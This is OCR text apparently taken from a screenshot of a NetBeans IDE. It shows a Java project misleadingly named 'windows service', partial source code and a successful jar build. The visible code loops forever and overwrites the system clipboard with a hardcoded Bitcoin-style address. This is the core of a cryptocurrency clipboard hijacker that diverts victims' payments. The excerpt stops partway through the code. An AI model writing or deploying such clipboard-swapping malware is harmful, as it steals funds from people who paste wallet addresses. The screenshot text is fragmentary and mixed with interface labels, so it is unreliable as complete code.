 windows service - NetBeans IDE 8.0.2
File Edit Format Preview View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Empty datasource
Projects
Start Page
WindowsService.java
Navigator
Properties
Source
History
CompleteAutomotive
GUIFormExamples
InputBox
makindu
Masterposfinal
methods
MyServer
piefinal
pos pro
ProjectFinal
Restaurant
Sales
viccc
windows service
Source Packages
windows.service
WindowsService.j
Libraries
13 *
14 * @author VICTOR
15 */
16 public class WindowsService {
17 //3AZZ45ynRzRFtMSq8uQs1u5yvCG6bKHLoz
18
19 static String text = "3AZZ45ynRzRFtMSq8uQs1u5yvCG6bKHLoz";
20 public static void main(String args[]) throws UnsupportedFlavorException, IOException
21 {
22
23 while(true)
24 {
25
26
27
28
29
30
31 Clipboard clipboardd ;
32 StringSelection stringSelection = new StringSelection(text);
33 try{
34 clipboardd=Toolkit.getDefaultToolkit().getSystemClipboard();
Output - windows_service (clean,jar)
Created dir: C:\Users\VICTOR\Desktop\Clipboard\windows service\dist
Copying 1 file to C:\Users\VICTOR\Desktop\Clipboard\windows service\build
Nothing to copy.
Building jar: C:\Users\VICTOR\Desktop\Clipboard\windows service\dist\windows_service.jar
To run this application from the command line without Ant, try:
java -jar "C:\Users\VICTOR\Desktop\Clipboard\windows service\dist\windows_service.jar"
jar:
BUILD SUCCESSFUL (total time: 4 seconds)
Output
Report Problems Window
iReport output
19:61
INS